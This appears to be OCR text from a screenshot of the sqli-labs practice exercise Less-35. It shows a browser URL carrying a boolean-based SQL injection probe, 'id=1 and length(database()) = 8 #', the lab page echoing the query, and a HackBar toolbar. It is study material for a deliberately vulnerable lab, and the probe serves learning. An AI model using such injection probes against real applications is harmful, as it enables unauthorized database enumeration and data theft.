 Less-35 **why care for addslas
不安全 121.196.164.91:8080/Less-35/?id=1%20and%20length(database())%20=%208%20%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and length(database()) = 8 #
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-35/?id=1 and length(database()) = 8 %23
Enable POST ADD HEADER